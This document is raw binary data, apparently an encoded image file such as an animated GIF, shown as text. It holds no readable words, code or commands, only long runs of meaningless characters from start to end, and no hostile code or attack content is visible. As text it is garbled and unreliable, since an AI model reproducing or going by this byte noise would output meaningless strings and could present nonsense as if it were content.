X�e�mp���-Y�����sَ2�$qX����0���w�����r(~�u*�u~��;�D�3ZI~�=�c�W�j@:0�-�?/&�xt�x�� O׉���H��)[�����/yM�&�fKw����'�'�^��O�8���u�i�����u��>����\7W m`��iX�q4`q�,Cs�P7�%�����|H���Ά�k��o��I���W1�w���I���Y���	�� �F�T�F-���)�كG@DRt:��}�7k�{~n�?L��ۆ�Q'}�(}�I����fJ�옊' 4J�?/&6�R� �|��;ٖ
���L���HG�����;H�~���IAE����d$D 2@7`t���W�-���W�h�|e*��	��7�3y'?̉�8Ǘ�𣼹�=�OZh��i����L;8b#F��ڃ7׃`��t<�s9�p�z�E" 9`q�x�'o��+I���ؖ�Y��0��F$i�O�|7�F�꣼I���p�꧲E_ ɋ�	�a���I���<(Sڃ��.��J
�Fۀ?.v��8�����Z�>utمx���sZ��cK�ta�|�F{i��:��s�
� ��Оx�bi �O��g =��i��]�wSI 9����Y��r)=זoi��' 4�[���B(4q�ײf��9y����h:��i`�?S-IԨ�*�S�B#pO�E� 'Ё:녂`�P������Xtm��>�9�;�I��"(�(b[xf۹.۟���>	�"W��>��7p�.R�.I$���?��,*����� ��H�[t����� �R����(ʁ'�3qb˲� ���mCچ��L�hdR�����(י�hssq�N��e�04�%����B�tOw��x�9��H����b��5"R��qh�k�<�>�W�8�Rd��my��н;+$Pm�* Sj�z�Dhs��tO��C��{�+��ˣ�z����8�V��Y@#2(�A%�0(��������lX�����S���H W�B�DT��&T�.��)��'��B0�K9�6JR ^`�8<؅���d>�Ã0�E�J�ǫmY��Xg��!�xK:W�]��,E�-�p���0�o���'Päu�Z` m�D��-��Ãp�͡����F�p}u��ǂ�`1��W#M�J�S�>s�R/�e&�|�\�H7���������c%@xLBY��*`�����kD��˫�\���\g�$`��K�����(�Kt�P ?�����ʣB���B0��f�t��kS�-�AM���3��\�.��:�\��Lx(�j�.�Z�6-��
4�\�g����o����C�Q�O�Fm`�S�6���5c��Xt,��9�\6h�v�5v�6�5��z5�K�V�Y�-+�O�p%����W�/�D���SJ����(�%� jm�<}�.�A��}H�j��L}�̹+9�eF�f5	�+�ǟZtEGՕ��7���ɜnL	Ϋ+��"�Qµֱ�A\�)hyq]Q���vzgP:6_�(m�պC�o�Ѐ������w����_3T����@�16ݼ��"��*�u\l�Ӄ�م�X�u�������^D��!0���T�t��Զ_9�g@�Q����I�$�=�tj��sy��u܆��ܭ���i�H�`b˜K�^��B3���c[��,t�m՟zx#�Gp&g�"#�DĈ��f[j�u�,G�ӌY�j�}"gQ��M�Έ*�,Ҝӆ���[C�v�m��F-Km(���i�� ��&�<M�"`v-'.3�?'��l�X�%�$�|�����%���B��7�B�_#$�qzӻ�C|�C<C#�L \�4�:"g0%��4���"�(N�U>�~��_y'�y�-ny���"����_ڜ.�V_] 	lXe��� 
�����bHǛG4G�@O_���K�D�4�Ig@���u�c��8�It���/�M!A�V��jmj44����%���}�_C	��;�`7�`$ E7mؓ�Ԇ�`�5�$�R�������Q�+r�{�!^f�&���%;�4gj-C$�ڬ��~�
�>0��&SﲘH�v��Tx�X}8W��I^&�Z�x"�A�K�ٮp!��L�[/\-W�8L¬���@=O΂�#?��~����D.�Ѥ�%����".�!�qU���.?"�[{��j��H�F�3�
A$J�OGu��Q�l;�����ݹ�-% ݂�6(2�24���Fg?0,��2@i=T���G�pZ9���!�b�b. �ȞRϝ;ى-�\W���`�D�!�?����a�7
'�,��j�A
��*�/����N��&"L�k5yEY�N��i�[�T"��_�M/�b�02��b��3�~�j�Z��n��_>r4�G��� ��pjR5(�j�$����:�9�$4"4$9.��ms���\���w]xw��Z�M#2����:"�&NR:Z½��ܪ�ćZ.4R�J����j����o�o9��|��ݮ�Բu�	/`�4��X�G�i�@�O�KFI1�J��`��%\�M�(	�1Am�	h��B�G�H����N�}��(�s�ϿW\bź��B�N���C�6�t�$�g�#2d|< ��&?��a�$��y�>�#5"^ڤ���%f����借P��b%�������rx��ş�!k�\E)����S��6��Z,�(�?�~q�"C���G�����'����F�9�7��J��u�Ga=�ERvP-ر��+��WN~�	��ks�9lUfi�G��̸R𐣞����K��M��Xtҽ��6<��~>Pԟx��!7�p�����H�`/wD�?jsD��P�&���y�� �����|?�U7��(�	2Z��66y5�\�)�a�.���2�y�O�5W� �hZtP ?��R��=sE��Y&K6J��Qw��*��x�����h�9*�&Qxpц{a��3�p娆籔ܦ%��MA�a�\l+^��V� �ǒ��j&�m�Ⴉ��O���n��'k�Ŧ�,���*`�ʡ�,��,�J�?��Þ ��-yڮ�J��E����*��0�iڒ�-�����@� H��o���)m*s5�?Ĉ:B �I��^�J�j���ƃ���Z rpkf��5��_=�:�Ȉ�E�ω�ȇK�@2��`�n��`^�:����@�˽F��uK�Դ�:�,�=��^s��Z/Z�1� ;�� Za�dz6�P�������X�Tb��~T@Dy��q6�rI37S�0�%�$@.��D�Q��G���|C�@�6]�#%�H"�mw�s4Q�#c�RA꪿2�9��g�wCh{��ɋ��ͳWω�u����� /|ů���?�1�y�0�<�З"}<����ط��ۏ���B��C�0���Oo�A_7а��9���#E;0w
��oDD���.D��	PxƎ��d
S�D�@�0����l��v��O>�`�0���h$�_!D�oDP��  �k�J���8(�k�!{|�I�$d8�Ǩ����!��z�J��:#���(� ���!�BB8"P�B�H׀(� ���C-6{9hUG�^��x�"c�GA?�m��[�+~!��A1��$�� �G�k���,c�1Y�Q�L�+zv������(A�a�Jw�2���f"�8�	��΀�P+b2�*U/|E$U��@�,S�G@��u�e �G(��h��FD�i��4Pr !�
  ,   � z  ������������PPc�c�PD�����csk����P����ks������c`}��z��z����Pl�}u��UAy���y}cA A�}�}y�Az���D}Ad||d}w�}�� �D��#/��*��a�Ç�HX��a<��0T� ?�B��� D���Ӈ��'
�ɂ��-d��J<}n8`N>�`@�\:�N��|<�(���o�:E��}���1Q>d����0jZ4}��t�P�5Af*6����E`�>��K�C>�����o�C����!]�ZX��J2�Q$����s����0Hο����gM��t�}��k'�w1�c�T����bغ�"Ts���=���/�2U��1���!I�CΦ-�N���3]X�<���)���7�a -�m�+}8�]���5��m��1Q�sOh�RxH F� ��/܁G^%6Gu 4�:�=��|3]uy�QE|���� 2JH`���X���5P�5��BO��'Dt�@5ru�:��$�eN����A�C�pV>d\ ��u8Yz����w1*BDN~f �921DC�A��j.�&>y,Iρ�����RGY �)Q���.X�i#��P���[9wP���b��Qd�L�QT���(Ki��l��T�	��A ��d�����Q�"���uUC|ħ\����Kx����C>�R�{]�Tu,4�_NUǛ�aK4ր1�/4�b!kPQ��<�n��X��;d��5ܷ  d �� �Cv%^C�AnkkČȰ]f�";S<��=5We<���I�I}�z��$P��l�Q[��H0e��ҳφ��_�����hJZX��WV̤p˭��t��e8�GY-���7�}�ew���؃NvلD���}�h
�}s�Ԝ��������q���X.�Pt�Qc�>9+O�a����GY��Equ�a�ʆ4�oF1�\�����1��f���jO��)�}�*A�xtA��~��Bz��/�!�b��c�ࢇ ��,S��H���j���z(�	�ݏ��@�0�|���R,�A���4��X��?4A<�Q^��YH�K YO'|5AC)M��w�sH@s��a���+`�PD		L����!���C���~�(T�hC?2P��ՀT��( �n|� ܘ.� $Ԟ������a%��D'0ȥ.�9�b�� 4 ��B�ة3�OQ����P�j�r��!�����@�qc&��Gt�eTğ�p�EDz�8$#��	H*�C�x� m�$l
`�Yh�T%$ �[4��C��!	�(�������j����&���
� �\�
;Bk� �,
��$b������M�\�I\Ԥ�8�oB�D��:�'� ���h�L���a�%�'.�;a)kP�*���̡	�@9CJ��-a�._Js��/�7��L;��NP�i1@"-LZ|�AkV��jJ�Bl��)� ��J����E))'�������B	UP�C;A�D ��;D:��%°�e��6�� ��f*K^��aL��@ �J*�D �]%W�.�	Z�&E�x�%ҧ6ڻ�qa���PVT�%�)��$�2��TQh��;<�L?�����](̚0 ,���D�#\xWp��PЂ�GN��H3KD�i����х6[�$�Sr(� ��$ !�s����PH`"Q�4����3�J`����w�[��6��m�kz����6���hB1�i�U#��;�a��g�>���9xFBc�c �ZP�FO%�y��-��=�:[��Zќ� �{*)7� �d�5��T.d�ł�'.C������IK�a9~�{~,���Е9��lY�'I�&ʢ����GH`@���	�� 4�	�D�PbsB�������k� `H��3�5з$)iG2��q�!dr�P<��-0D�ux�3�j�\��}��e�d��F̅ذ @��.����mf�պ��yNF�w�_�����+'	f8���������:]�ְ T�`�!k0����g�r:�_\m��iJG��x���D���u_��O w$#y��A5!�6{$��`�$�\	" 	L`)d���=�`����BI���B��w_����r���<�M#Q�PS]��&̤�=�] ڀ��Y��� T���r��d��'A&��`�'��7b�ч? �d�! ��k>�q�X�b�O��З`���HG�ݕ}����ql��}# rз �vZVyE���ʽˎH�!� ߪc|7�a8+@��C�8;r!��%R����:M���/"1(�㥴ػ��6D .p��;K���@ na�%m�I�ޑ
eNZ��K/�G0|�`P|&�s�AE�:�T)!J2|�]EI�@��`�jIT`��NdtBDQ�$)���h�~��'�i�wi�.�Yj�Y���H�2a�dN�'q3^�'UsxR�s�W_��,��!
o���j��#X��Q�s�
��QL8�C�@H��H0�~=�q�9�i�ui.@:0e�&�v�e�om��2 r�� M�nV�5  �x|�y�$�fJ��ϗPu]�OX5G��I�Uum�	BH�S�8�qG^P.8eZ�Z�$�{AH Z ��H�T�Z��wD�r^`��<�X�N��@t���)��x��t|�X��B�X)�jZÆ��s�4C�7U^��i5� �X�P�Z�@9Pוa2�]��v��eԘZm�m ����؀N�s��tA �A g�`\(�|�j&a���W�F��f)�D(I�+0j�c f����Ȍ�:@g@�?Y�p��3��]Eh{Hi�MP G�=V ��5@X������1+�b��&�v�'E\i`p�O+���b�VjW��S�f7���Yg��sYr@��e'nZ@�v�h�ƌ~xe[ٕ�t؉p6X�tp[3�fQ��f$� ����"uxyha�9�H�Wb�"��>ܥ^YG$�И w_��(�~7�9w���w�G ��\)u���[�J}�`Q#p| ���(�!UO���r`n؛��^�ē&s�i]�rZ�viҨ~�( :�>X#0aF�q��B��H��'�'pZ�H��y@��RU�Hk����s���k�b�g�{�����D$JX{�"s�n�V�e	:���8H���i� S�iC( '��'�k i ����@R"ut���� U#U"��j��1R�T`���h%TC3s7���%ƙf7�J��:e���*# :�z(�0�' @.Pb�xdz:�R�7�_P Z�ARU񰦁����Jyzu=J�$s��n��0��T���:��W�j�Qy* #А9�:p��Z�.p����]���0ww���O:@@4��"���7>�_o9����R�8>�R�_��^ 
]1n�ZD�A�?�w���%03��J�H�#���	�'�'��(���p���ʥʩ�$���7��f�jЮ�Ю�*h��E[�Ȯ`I�!�x� �D�٣~��8��. ���r�J�*n )i�B���*�j����z���h� iP�1+�(�4��� ;˳8��"��"�s�@"���>��O��a	�	9rM�O��	� ��S��+`��Ԍȸ[+2  ^K��z��J"���*����>���Q���z|Hy�5;&��P|� ��s�ڑ� J�cf�с��
L���@ �^3�K��N�$ 9@�����k�S*90���;��K����9�h �.@ �Zv��Nz��Z:w�6[�X�ˮ|+x�9�v��G ��{b��� �H��@`�C���'�%��h��K�(ڮ����û;Ľ�l�.D�� ����gă��)���λ�:���s�`f�;!�]ّDS��þ z��u���i*ÊXvsgE���2�����f�� �o+�p����Ȍ���9��)������+�;��:G���`�>��#K۴ޛd(d��'� S�]_Z�eN���� �h�Z@.���@h �s����e��v��7���f+�*�����
�4���\� �͈��N82(wP}�Vu� G�O����a�U�Ѩ��t�fWq� �����������<�L�o�Hڵ�\���K�@��`�3��x����W:(����LA&�����Ji�� F����$ �7���,>��k�1K̅0�<�'@�ӈВ�Ȝ�̄ �����:Ě�fe'i�h�֩��"d����gЮ�\�nG(/��� ��9��J�0�c4Mh���;Mȅ��6��)DMԊ �M,�Z[��<4���Q���I�f'��pRZ-'������׉SDnE�Z;Z�����#{o��Dܻ�P�nk���o�'��}=�G���� ��J{�|[�fJ׺�~�m@��p��Xf0|�s��w���gi�|��M�Z�ś�)���:�)��L�E�z��V� ؈ �F͇g����ALg�G��.`����@wiJ0|��:^�V�t�P����k���;�?ײ�9�e:�����r����`�L����
,��ǈ-��A�"0o�gp���X�s>`V ������S�	�: o���(�c�������j�C�%g Q`��*�d��$��-��0~��M5��g�G�$����O͉C�[v��&#@$�yMJ��+��� .�U�������C�r�hM!Xs����ϵL��}��]:��L�灗g��ض̃P��}�C~�%F��P$s �L����� č��p;�w�m��	;KUL��ID}{䇃@���ȺM��j~�ZP젆�sL]��[p�%A�[�vG`��56v �N�P��n+���2,)��  �W𓫂���@G�#\s��w�ム�8���[�=��G�w��`�[��S6~>�HM��p�U���9��^�:��5-�0��s�Q���nHr���O�⊼����x+̂ �'i@� ���X�`��e�.��Y��Y ���0������=޺��[
���.M>���Fo��O�͇����S��. �'��[w�\6im|n� ?���^�_�/P��Z���þ���kpLf�UJ��n�Dα���H+�z?�j>���sj ��P�Nٵ���l7e��H�Ϭ�ON�5M�1[�R��'������^�Ot?퉠Dv��-f�H{�gx��sRp����n�@.�X;���VDe�����/�
'��B��:mmQ���s�������������.'�NN�&R4.��GGHH�Hm�Q���DP����BoBB�o���'o'݌:'.��mkk�^�������Q��Z�\B���fպ�F� m ���1L��hҬ�?D�8��ܠk���٦29�0S*ҡ#ǉG	@2�R(|�
��BtH�xI��S�̱�db�BK&l)A␚���]Tզ AF# f�v��+��-�u9l���G/a�0��Y ���2�J*�����j�U[&D�Љ*�D�c/a%� 	B�$�DK2�'�2>��7�{+!�&0�N��F��q�&�[3u\М)��^�"¯����(j��bZ�Y�Qd�S�x��P��+��D�B��a�x�G����4Q��	����&^�Z� s���\t�MF�a �/�	/���M���HZ�R	$��A�9��s�mqF�J%�dRəv��Z��K���(�	�	jLXY��`���$�x�H%p���G �"z��1ʈ�:��Ap��>0���!�$��(��O�i��w�OQ@��R@w%VYꤡDf�b�&��Rb4Ѐw������0�xBr"5�Y�&QpA`��.�d��V"�%�.��ZP�	PJ�t�J����'�D!�q$�i��A��������0q��p	$P � �Z����h%�X��H	R��i(a�VU"ER
p��P�JzPGY�
����
0G2c��n9�%�iʎP��nP�Z,��Ϣ4*4�����2��sG��]���lR�L(�QrM�Q��i��bA�����#��$3�
���V����O��s*�4g�KYMkB��D"5��<Em`{G5�G`g�5�c����63���q[-.,vw*%�r�3& ҁ�[%�VQ��$4~1����i�QJ�w����`_'� Ү,�6�o����Θ�y��s����Rt���?�F��UE��=��n*�
�F��?�r	�5�k��$�6�mlq@t )Q��&��@+�'��-��glq	�V)'� ���t���͏pYqB� �G�"� J%����)�0�Z��V	�(�M� P����9Z:��򢰹�`$�e�(c�GZ���D K�@u����h��I�N�� ������K�)T4D<�Ab@�4�A��ϲ�"j�=|E4�	ΰA�L`%cFt �*M�j��ڗ�4����T�
7J%4B��DaT�ã�w�C.)�@J���"SQT:�Y� $%I���Py� ۘ$ � �N��(�@��mϑ�D%WB� 9`OzFC�T�J��4HK 2�j��HK�`/:��1�������;�� �� 0�J��wdl����5�q��ᤠ�9b��x	���ET��
R"j��Rl�	�ɽ-�TX4P�F��B��e���u��ϓB"dx��;��R\Ɣ)���"pS�u�&|��WJ�E�1�C5�G�
RI�Q	i�@���&'U�xi%t���x�)���*H���A�),�bCF�5��d����I��|�.�.�vmM��a���D��Ag���k�@��ݨs֠iF�@fw�[(�|�C+t2wVBEUMV�JT���5:lҤ���n��Tm�jJ��
Ьo�� 2P�/�+�RDKʹԪ�[*���B���g�x����A�@��_�2&��u,3��Y��0o�ЇJ�oz�S�DU��)kI[�'7����~5����.�yal�>�� ����b��ֱ��fɐ�>T�G��o�RIrlXM�0LUʉ��B� ?�g�����`3��[�/���F��k�;�؂�>Ȭy�@a$�P3 ,��?\� �b$�{�:]�CH��$97��L���b>� dȴ�5]d2����u��u���Ǻe@����>����~�g&_�p�u�  CsX~��5��3i�nkL��Ӗ`@�|	�ẋʊ�Om:�Cy��� ���A� ��A�l|��K4� ��%r\c�J�-�������T�!6&����5��2�n7����[��}0�g���y�@�`t+`��.���PQ�:\M����(V���v�����)�
������P��\a>P�
��Ȱ�K������ɚwCW DJ��AI`�.[z�By��!l^�^"�� �k�mnN�
�{��LnX`��&p%���#|���r��ia�@B.T	���f�y��v>P��ц�f����=�|�uf�,�<�����)���7׊�u�+!ڌ�`@i��s��e�� j/H���p5����?5f'��<H�o�-�Y3@ǥ�l�X��U�Af��V���<����kS��~��Rt����f�z%{�5+vB/I�k�W.ʅ#@� 2�.�wv�|�W�pwaϗm���FuF�g�Va��`���e�a��x�個�UB � ��r��9gL7`���sj�V8r�jd�we�d9f{`2���"5�J��y�G�R�P:�|8�b�&$gd��j#Hj�'�gr�W	�efo~v�X��-�Q~��^�Zh�XA��h�f�e��t (k@��dS�j 0^ ׆��|8ZXyN6_��y�� A@�$7�ep�8&c�7mضs�g@�J��m�UrJ�[�Y��pTpp��0���^]Xo��UR"�Q~@Si�_� `"7w� �cHHJcwEWQ�@�&��[0E�!���d 26)�{��R
��X�8Օ
�(Y�(1�S8ƋzX	p�p��u�A�Ō4���^'�x���@*��Y��q������-Y)�Rt�^�� yj?�L�X�3�d�hZK��8%cp�(��)
>�R ~��mK���IiV6ғ>I�	�%���5�`�I�J��Nɐ��R@h��C����X������Q�r��"y\P00Q	cp�i�X�ᖌ�J0�m�P!l�X�s��[��������p	�i	٘�@�0�X���fB'���d�F�p�L&�R�YD�Q	����p�����R0{c	1�
���.�=����٘v'��`�@[�t5a#���Ɨ�Sk3:�0���!]�5P`*�� �i��(ʁ�P\�"9�J�FF��>�ј�$���5E6⌑1���9P%r%3�P���`� ��02$J�>Þ�3H��.0Rl�=0J��T�т?uYF踣�#18*J@i0I5q#� ��@YUO�$�q0��J���]p,$���tIx`%c�! 0B�"TV�/4��� !�
  ,    � v  ��������������~�������������c����c���������~������\���cx����DD���c��Ɠ��̻���ɖ�΅�׼ىc����䃞�ވP������w�P���������$��i���5А��/!Dt˒Ba#F����"(�TI��"�.!z�(MT1d$�Y$�MTD@��b�]MTn�7�(!3�x
���.�H4���;Uմ��)!<��j�T,��^��L�KVN6�m��sX{Y��8(���<�#
��Bes��*��. ��TUkǺ��:�n��x�%����(����$��jp��9+��\1Ō�H�ů�X���:����	ݔ0pL@�CH��k���[mXP�l�
^��o��
������A�+'�m������@1jnX���%[ 4���D���zբ\y�	�� MX��#�I%!���Q0��w�@1[#��]��ͦ�a E��@1!\\��E1!�R@g������9s`�HH7�t#vE��_l����$��d����!q��!'!�����*�s@S#Wr�ej�hi�5H����E��v !@ �$kl8��'z�L0L'/�ҐvD\����P����A� y

��8�p�&�^�ǰ�A�c����!����LlZ�:e�M�*� V�@m�e�Z����!`�
b�Dh	�>ZA�����b��f7�S�d�]@h��C����������������-�+�2�G��DaS![Ʋ��ۆ���HNP�;�U��_�0����,l��-
Zhq����)!�i��T:X�AP� ����#
"�1�����@I�3n@��$@ݶ���5�t�b�j�4�6�� ����;opv�Q���^�GP^�u�S��4�C5��P������Å&]`�}��7t/c��mzf4`�*� U�H|my.+r������J�&ᓰ �����0�����H��*�\g4ˎ9�e ���3Y)��� `�����QOb�#ɳJG7��Ca7��Jt�?��|D�^�G�x��V(�p�#��H�����k`�DC�N�Æ��nF���A�@�LW;C1� �+T���
�|X �`.`@� ���Hm�� �w��]he��C�0.c$H�8�d+��cmT��ӁN�# ������UDlH��<�
�B���/�@�	ӣ�F����S�`	�Z�F��H?T��z���D {
# ]��EO|����H+ {okU 0�8�[4�19q� ��7:\�G��a��+F%�]ªg�#����D�p2���$`@]A��+u٢S�xV�ZՅ6d����O��3a�'�W��3	�%:�	��T������M��+�	'��R|Hp��h1�@ ���F(-D@�����@I)�@	��ąe,jr�pB_<�RR�B��Q�;��R�u)��t:K�*vK :��� x�7�IUi����@�%`\���$!�!<�P�d/		5�V�Q�?���@�h�h'�s���K��ħ�ӂA�N�K<z��bK�6I 
V@&&E@ZYAM��])G�(@OH��2������[�H�F U��l��	tP��UU S�"��:�b���m�xI)H��ƄT;�5��S��Dl�շVE����SoOgU�����4s&v��h�������JH	h`])����T"N{$»��3�k�CT�aj�y_� ĶA��+)c)@��., t\�Jt�	# �	����i8s��8Hh��g�)�J���=Q,�t@i���E+�x��/Y\�Xa)����VN-�i@����/��.�� �$�I`
A+�S�d�z�sl{�N��{�қ�`�T�nP��\ �r�@ ����uPҺ9ٽ����:k�N�J��2�� ��T���]��ZU�b�"pt*�I��� ^� y��Tu�@�͟&�I��:{bu�bA���F�J����8��� N�n�Vl�K��{R<��}!x��Ґ"��f�n&�$~	�GH�3�"R�k!�����=���UU,��-�8 ƻ��s����j���
x�	` �= \6Ӡ�k#�������b��������^Z&�0-��І����4���tZ�N{�޻��	��z{��ƴ�dne
����;"b`H%�ij���2 �H�������/������@1�����7 �z@Y�mmox~�qe����}{9��A<-
�B��&��@��B�� d<�N�:r��� �sA��P���B�C����ϣ!�"��Q�A8h"xn�A �Hå��D�G'w�ԑ
� l����!���#��'�\�� ��x�h`z4�� ��ug�y	�i��}YFr�u��E�j�l�w~��1�8����+mP<��'��6��0�-����uX� T�Y�k9Ph_7`4�lggz$Fs��y>�|
Hs�"n�pX��x� P��EІI7�fT�&�b ��� 5AG���#�6J�'�DE5��B0v�VY��=�%���G4@y�G��@���h��[4�\�3	�XZ��S9�z����=�~�4j!6�dG`G�0$wi#�6�"L0�e�UL�:�i2�y��u��.weη��|���ȸu0���Ł����z �cG(`H��!(8�
��7�G<c�U"0�3���GQ�G>�Q�:mpl20�-Gz�"��W6�xo���o7�2��`N�`�ϗz��ߗ�$��*�� M�nJ�<X �i$�'Hܓ�s(�n ��jp�^@oo �gW}hP��'	Y����Ȧh��I�X�xe���Ѝ��e F ��a�V<�`�t�fP"�j�y�qJ�V��A�k5�tO��}-�G����o�؈�Ȍ�H��Y27�zSyV8v"w����HoEb����F_Y���`f�N�bI�g�o4�v�b`Y D f`4��b.SvcW:Ȅ��O���hzP����Oؐ��	��؜��|[7�������� ���-�𸘂 jd�`z�i0�יp�7� �T(�#\҈X�i�o��Mxve�O���9�M�U��\��).㜐�bV(}c7��������rXp�ip D*.���pZz�J 8|�XU� sS(+����Y����׀��v�����F�ٔcGE�y�,DZ��i*}� �� ��ƀ�uX:pg������s�pZ �m�$WhY�_�7,�r?9ol�n�ք���9���n��IyN(���X:o	U9vY�r�y�U؂��i ��)�������b����=dUeyy'��'�������Is�ل��N�1\0Ds0DB�)J�GJ��H�����lg���'�C�,�4���LJP�u�z�=݀bLUe��Xo�F}�؄�����u~���Nx{�$�E���@�R���h.:z�`����P<SJiP��Z�.��]Z��H�n �XKc^١V�����{�_���ȃ1(�s�Rc�!j�P��j4��P�X��u[�*iPh�z�|D��r�ujX)0DI�.)��C �yB���
�ȄgG��y�؀��Z�#$3���Q@�"k��Jl�<YvuYR�c�J'��]+ H0,��sU��%4,�KM60�P Р����X������EY�y�y���&B�!R{�!������2W�b`g�N��+ƶඩ��:P t�@�e�L�)�_緗�q�hv7:��˪$pi�&CE�b"��:D� �^Ǜו'%D���C�\ڶƣ��X\33�	��뷀ik�*}���{�~ٴp�]�P�'&}q"$=r�͋U��*�c"plC4��ҡ���>�2r�q<�T�R#2pXA��ɛ�������Vo�i $r�$��B2��4�BZ�Kj>��īy�m�`��F+�=�4�c~�{J*����
}�&�����n��Z0?C�����.�*�1I���Pi$L��`R�[�H��VBB69x��F1{tN�I|y���@�rsL}�F��%'�"J,6Q,�SȒ���$&g �+L�4�NAV<��Fd'=��.�t��)k�p,\X$<��Wh[G�u�!^�1�+"!�#"���}�0���c��m��89[*����a*`�_kc��kYyb7ʆ�l:�$�'��m@/���~�Q�����x�0E4���<����L�|R��)ϲ��+g��2^�2�$`�p{��Y*�' vk�Ʌ ��6�l�j"9|q&!�0��Y}k��_k}Z{tŔ�΅|`Z���i������2�k	+��U��|��WІ�`A)��vXj�N�a��[��5\nT�X�uԈ�\� ����c9��1��d��b����GA�j���Z� l
��ĉ0v���R%�*Ԍ"e��J]	e�}Q���E\L�>�N.�FC�x�.aY�Y����7�r����'U��� [�g-�_�U��\��!�V$�ȓ�[Z9*#6�|QUI���;D�Vl��n�{�n7\<;i�6x$�50=Fڷl�c��� TI*
'6�6(x�!H�Ė���b�Z�&7����F|ܨ :�c(�]���(lJpi��-�2��)س!Gb1��6��� ���Q����u�Φ}	ic��%^t`��ׂ J �Z�U�Np�"�,QЂ�aK��w��[����&�#DKbw��|	�=�-����E Zx�!��"PՓk����I$^��r�?�5%����k:o2�L0L  '@�nu�yi�0߅ԏ�J�U���&!~L�D�T�>�<w�X��Z�1�12I����gnA�\�Z�Gr���V� ���EJP`��jY�j�i����`�;D(����k@�Q7nMp�L���Z ���\Y�x��rX(r���uUm	��E @ץ7W����j�rU�c���Np`]T��VB��)�+TVQs��\uW|�{��'w��u�����]GK��鷤6�uIN�I��ߨnL5���~P�=F��%d�]��;���xT����[$>���6n����]'}�eэ ߭�Ť�`(@(��m�R �T���ᮎ��]:-8�#r����$/�Q	�;�b����G�l��`�v 2�v�>   �k=P�}p͖�n`��y�V�7�1�P;��R�I�_:���;���//�:�^?�`L1���S��{-���e��Pá(�X!A����)>+�����&�	1��M�"�"}]g�e�.-
�(�[�a�0����{�o(��l���B.�5w��`d��& p��qP:p�`�=2��0�kTL�L���r���0��O�$p�^����� Mxw��\��w���Z��Z�9BB'9:$���������$��������ZM��\��\���M���������:���ף�ڰ�؊����ã��]Q�.���:�����jڮ���`'���r�����gNEʚH����Y�2j̷�՛� )vC�Tx�p��K��0��3kf��8��P�s�<|!Ź���F�(��ihfΧ�hHݹ�߽gO���"�����d�	�,*"��te��c[۸�K�;���kmZ��X}��H!���!A�F��8�� �����wg��m<����2F��IW<̈́9w^�7��.���3�K�������ǟ���JY�w�T|�ƙ�zt���޹���Ԑ\�ȑ����R8� ag@\%sE�b��·����$�w��A��zSY�QP��R]}�!%�~@�`N�'[N&��2��bL1.@�Z<vaN&����"�@%8}�_0�ȠE�DT� �L��\�~eD�%AՈA�їێ������� LF�w�J�u�K�(�(�8B�撄Y�1F�uy�y홢r����R1�iu��i��(���, �q����"*$x@�	vpj���2i&K���b#�c�[��!��D�)�f�x����GB7���+���(hI_�&Cb�̡l1x@��*'���Ѣ	��W`���]��)l) 8��� jHx@�"'2�����b�����s���k�K&�O�ȡQ�n��T0)����
���cZ�P���߆낰f��K��z̫	�D�|⼒R|�mE�aƤ����"h�+	g�+�$�{r*M�Ԩ�8��T��G���K�:B�r�!Q/`Eޜ�PT�e��t*?�\s�2�~&=��K���c�V��KDݨ!Vk9$D������:� L��l�@iGR�	��kq_<�ܳl�u���y�<J�}���"�9v�!�����<�׊.���D�}z��QQ��V)`:�V��}�\4~��!�y5;��0y�P E�Φ������E�K$�D�7��%�qr�(R1�����  !�
  ,   � z  ������������~����������������������xxP��P����cxD��Ztg���g+c�Kgt+��gK~��Ԉ�xt)�)˛~��t�~+��P߇~n*����![��җ��}S��Aj�V��0��%�UX��!�y���CѢC��Y[�$Cb*�i��Җ�n*t)x��'?/~ز�a�M`~��3D4p$��������´�
�T	��3�U~��Ŧ�EaY���UZZ���5ѲQс�tB5&��.�Vs�K3D�̴��O*�]��y��>AwF�2f���?%(6� w�nT��1Q��ϩ0�H8Mĳ��,gU~��.w�Ud����5f�t��`��
B���>Y��ww�1��{�OB����=L"KX��i`��-*���gw�&Q@���>��EY�t�>���kp�s]xH�M�7��~��W~u2CK�GH*+�U��bhTA!
�[~��YV6∎�ŉ~ta��!���C��Q-�Q"��(�N$Fė��E���f9ʐ�%���\@�>�����C!�4@Ą�d9Ȗp���E~t���j��OG6 e�,AǦ��UK�n���q�ǗQ����&!�}���E:\Xojѥ#��k}Ƒ��9���9�s+���i��i�@�$'�R�AH��j��!�N
-�@W*�q�uI�znC���x��g�Hu׫�p���zkS�&��O=����Q {)���V�!���� w�If4&B���I6�������#~���;U�EJp)S3?��`D���D���.&r.˂v���$�x� f F��XKP�3��Ac@Er�i@	j%�u�kWGQ�!fH@V`̱H�WK`ơ��\��QR�U����a ��z��U���[n� �Fz����d�x�-�s�����A+ǅId�����qN{[K�b��0� QD��kJf5lV,h!��� -�R���#_����0,HM�bK�cx׋i}�E+¦��Zo�Cn�� �����9�Mo����j�>�
�KD����eM�d�����&�%fHD��q<C@����������D�M[�`7�/K������CT��� �!�&�4� Jd�ܔ��6<o���g7>�KY��1F��)1�����B����ĳ�P�1T�� $��?��X������������B�@1"l�|���9L1�7Z"ꨈ���h�*��.�g[�:"A�H�9�dI��GF!BA����I�	��$s�f6�lf�@��ʉ*1j$"Y¤An�4�z��c� @�[�S#����Mr��3�aH�5� �S�l� �~�����f(E)PB�A�m@��#Ll6�}�T' ��-oJ� �,�8�	�n1r��qg05(�;��%�'2�O0����KQ +��,@޳Q1Z�,`�d0'����	Z��$�Ht�T�ljE�I ����0����6.h(C ��5��GkX��V�ʩlk�C�%By\��P	��YVҨ��p�hVZh�II��[�$����nJ }��_�`���1
`X�j�2��|P ���`�m����Q� k����T�ԅ]��������0'�@:���M5�n���Ŝ���Iv�[H,��(y���Cl � >��dH�|Yk��� #��DJA�
=僮gI�W{� ��5�	@ �%��`	�9� I�9�����T�)�{E��xXm2�0�yh�j@��
�
Q �nv��ByZ �d��#�H��5��Xƞ�,�}0���d�`���D*T�s�EnϪ|�$�rC�:*��s�CV�2�}�����������i\�������'��Ǫ�TR�G��`�P��, t�}r�k(��:z��!d��4�S�^�F�Z^��mt\f���<�} @� �X�A �{�`���v�e�)�l �xHz*�^��
